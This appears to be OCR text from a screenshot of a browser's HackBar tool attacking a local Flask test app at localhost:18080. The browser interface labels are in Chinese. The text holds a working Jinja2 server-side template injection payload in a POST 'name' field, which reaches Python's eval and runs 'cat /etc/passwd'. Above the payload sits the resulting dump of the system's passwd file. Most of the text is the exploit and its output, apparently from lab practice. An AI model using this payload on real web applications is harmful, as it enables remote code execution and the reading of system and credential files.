 First name:
Submit
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbi
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM M
URL
http://localhost:18080/flaskBasedTests/jinja2/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name={{''.__class__.__mro__[1].__subclasses__()
[79].__init__.__globals__['builtins']['eval']("__import__('os').popen('cat
/etc/passwd').read()")}}
Name Value
sec-ch-ua "Microsoft Edge";v="13
Name Value
sec-ch-ua-mobile ?0
Name Value